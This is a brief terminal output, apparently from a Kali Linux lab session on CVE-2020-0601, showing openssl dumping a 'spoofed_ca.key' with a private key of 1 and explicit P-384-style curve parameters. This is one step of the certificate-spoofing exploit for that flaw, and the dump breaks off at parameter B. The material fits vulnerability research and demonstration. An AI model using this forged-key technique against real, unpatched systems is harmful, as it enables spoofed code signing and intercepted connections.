 root@kali-jack:~/CVE-2020-0601# openssl ec -in spoofed_ca.key -noout -text
read EC key
Private-Key: (384 bit)
priv:
00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:
00:00:01
pub:
04:c7:11:16:2a:76:1d:56:8e:be:b9:62:65:d4:c3:
ce:b4:f0:c3:30:ec:8f:6d:d7:6e:39:bc:c8:49:ab:
ab:b8:e3:43:78:d5:81:06:5d:ef:c7:7d:9f:ce:d6:
b3:90:75:de:0c:b0:90:de:23:ba:c8:d1:3e:67:e0:
19:a9:1b:86:31:1e:5f:34:2d:ee:17:fd:15:fb:7e:
27:8a:32:a1:ea:c9:8f:c9:7e:18:cb:2f:3b:2c:48:
7a:7d:a6:f4:01:07:ac
Field Type: prime-field
Prime:
00:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:
ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:
ff:ff:fe:ff:ff:ff:ff:00:00:00:00:00:00:00:00:
ff:ff:ff:ff
A:
00:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:
ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:ff:
ff:ff:fe:ff:ff:ff:ff:00:00:00:00:00:00:00:00:
ff:ff:ff:fc
B:
00:b3:31:2f:a7:e2:3e:e7:e4:98:8e:05:6b:e3:f8:
2d:19:18:1d:9c:6e:fe:81:41:12:03:14:08:8f:50:
13:87:5a:c6:56:39:8d:8a:2e:d1:9d:2a:85:c8:ed:
d3:ec:2a:ef